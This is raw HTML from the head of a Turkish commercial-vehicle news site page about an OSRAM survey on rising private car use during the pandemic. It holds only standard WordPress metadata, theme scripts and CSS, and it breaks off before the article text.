

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/
body_size: 45082
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Pandemi Sebebiyle Türkiye’de Bireysel Araç Kullanımı Arttı - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Pandemi Sebebiyle Türkiye’de Bireysel Araç Kullanımı Arttı - Ticari Türk" /><meta property="og:description" content="İnovatif ve akıllı yaklaşımlarla teknolojik ürün geliştiren dünyanın lider teknoloji markası OSRAM, salgın sonrası seyahat tercihlerinde değişen tüketici alışkanlıklarını inceledi. OSRAM Seyahat Alışkanlıkları Araştırması, her 10 kişiden 9’unun her gün araç kullandığını gösterirken, sonuçlar 2021’de kişisel araçla seyahat talebinin önemli ölçüde arttığını gösteriyor. Salgın seyahat alışkanlıklarını değiştirdi, pandemi dönemi yaşanan sağlık kaygısı insanları toplu taşımadan [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2021-09-01T18:16:42+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="5 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/","url":"https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/","name":"Pandemi Sebebiyle Türkiye’de Bireysel Araç Kullanımı Arttı - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/#primaryimage"},"image":{"@id":"https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg","datePublished":"2021-09-01T18:16:42+00:00","dateModified":"2021-09-01T18:16:42+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"Pandemi Sebebiyle Türkiye’de Bireysel Araç Kullanımı Arttı"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; Pandemi Sebebiyle Türkiye’de Bireysel Araç Kullanımı Arttı yorum akışı" href="https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=5ad7f" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/2516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=2516' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fpandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fpandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="d7581276c9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 